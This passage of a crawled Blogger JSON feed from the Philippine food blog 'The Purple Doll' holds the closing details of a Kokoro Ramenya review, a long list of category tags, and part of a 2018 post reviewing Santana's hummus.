\/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EKokoro Ramenya, Roxas Boulevard\u003Cbr \/\u003E\n2\/F Avenue of the Arts Bldg., (across US Embassy)\u003Cbr \/\u003E\n1388 Roxas Blvd. cor. Sta Monica\u003Cbr \/\u003E\nErmita, Manila\u003Cbr \/\u003E\nPhilippines\u003Cbr \/\u003E\n(02) 254-9716\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/Kokoro.Ramenya\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/KokoroRamenya\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/729104254215286784\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/09\/kokoro-ramenya-review-japanese-ramen-manila.html#comment-form","title":"38 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/729104254215286784"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/729104254215286784"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/09\/kokoro-ramenya-review-japanese-ramen-manila.html","title":"Kokoro Ramenya: Authentic Japanese Ramen and More"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i47.tinypic.com\/2zi9203_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"38"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/food?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 43382
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-15T19:31:02.757+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/food?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/food"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/food\/-\/food?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"269"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-278285771543466953"},"published":{"$t":"2018-06-12T16:20:00.001+08:00"},"updated":{"$t":"2018-06-12T16:35:03.282+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"daily quickie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hummus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mediterranean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"middle eastern"},{"scheme":"http://www.blogger.com/atom/ns#","term":"product review"}],"title":{"type":"text","$t":"Daily Quickie: Santana's Original Hummus"},"content":{"type":"html","$t":"After about a year of blog post drought, I'm finally back! I hope I can return to regular programming again and churn out weekly quality content from this day forward, just like the good 'ol days. I missed sharing with you my food finds and food trips with friends, family and ex-boyfie (now husband). But enough with the blabbering! Today's special as not only am I getting back my blogging groove, but I've also found something I really want to share with you all.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's been a while since I posted a \u003Cb\u003E\u003Ci\u003EDaily Quickie\u003C\/i\u003E\u003C\/b\u003E, but I just had to resurrect this category as this particular healthy food and party favorite is so addictive, it practically had me getting quick bites on the daily!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Santana's Hummus with Pita\" src=\"http:\/\/i63.tinypic.com\/24qonli.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHummus is a well-known vegan Middle Eastern dip typically made from chickpeas (can also be made with other beans), tahini (made from sesame seeds), olive oil, lemon juice and garlic. I don't eat it quite often as my usual foodmates (what I call people I eat with) don't have a natural affinity for Middle Eastern cuisines. However, when I do have it, I'd have to share it with loads of people to the point that I feel like I didn't even have enough!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe good news though, Steffi Santana is now offering her \u003Cb\u003E\u003Ci\u003EOG Hummus\u003C\/i\u003E\u003C\/b\u003E for sale! And in tubs enough for 5 to 6 servings! She has been making hummus for many years now, but has only recently decided to share this addicting dip with the world (okay, with people living in Metro Manila at least) with her new venture, \u003Cb\u003ESantana's\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Santana's Original Hummus\" src=\"https:\/\/farm2.staticflickr.com\/1730\/42031008594_6046797630_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEach order of a tub of \u003Cb\u003ESantana's \u003Ci\u003EOG Hummus (P320)\u003C\/i\u003E\u003C\/b\u003E comes with 5 pieces of pita bread. I love my pita bread, but hummus can also be enjoyed how ever you want. I've tried it on crackers, with carrot sticks, cucumber sticks and nachos. The husband on the other had, really likes spreading hummus on whole wheat bread. Hummus can even be stirred in soups -- tomato soup, cream-based soups, chicken soups, etc. I haven't tried this yet though, but I definitely will when I make a soup some time soon. I also feel like hummus would be really good in salads, and with grilled corn. Really, sky's the limit with how you can use hummus!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Santana's Hummus with Carrots\" src=\"https:\/\/farm1.staticflickr.com\/895\/28875103548_b7a7efae77_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI've always loved the earthy flavor of hummus, but \u003Cb\u003ESantana's\u003C\/b\u003E really upped it for me with the savory garlic taste and very subtle zesty notes. It also has just the right amount of 